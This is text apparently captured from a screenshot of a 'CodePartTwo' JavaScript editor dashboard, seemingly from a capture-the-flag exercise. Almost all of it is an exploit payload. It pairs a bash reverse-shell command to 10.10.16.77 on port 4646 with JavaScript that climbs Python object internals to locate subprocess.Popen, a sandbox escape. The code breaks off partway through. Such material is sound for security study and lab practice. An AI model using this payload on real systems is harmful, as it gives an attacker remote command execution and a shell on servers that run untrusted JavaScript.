 DASHBOARD
Create, save, run, and manage your JavaScript code with CodePartTwo.
LOGOUT
Code Editor
var cmd = "bash -c 'bash -i >& /dev/tcp/10.10.16.77/4646 0>&1'";
var hacked, bymarve, n11, getattr, obj;
hacked = Object.getOwnPropertyNames({});
bymarve = hacked.__getattribute__;
n11 = bymarve("__getattribute__");
obj = n11("__class__").__base__;
getattr = obj.__getattribute__;
function findpopen(o) {
    var result;
    for (var i in o.__subclasses__()) {
        var item = o.__subclasses__()[i];
        if (item.__module__ == "subprocess" && item.__name__ == "Popen") {
            return item;
        }
        if (item.__name__ != "type" && (result = findpopen(item))) {
SAVE CODE RUN CODE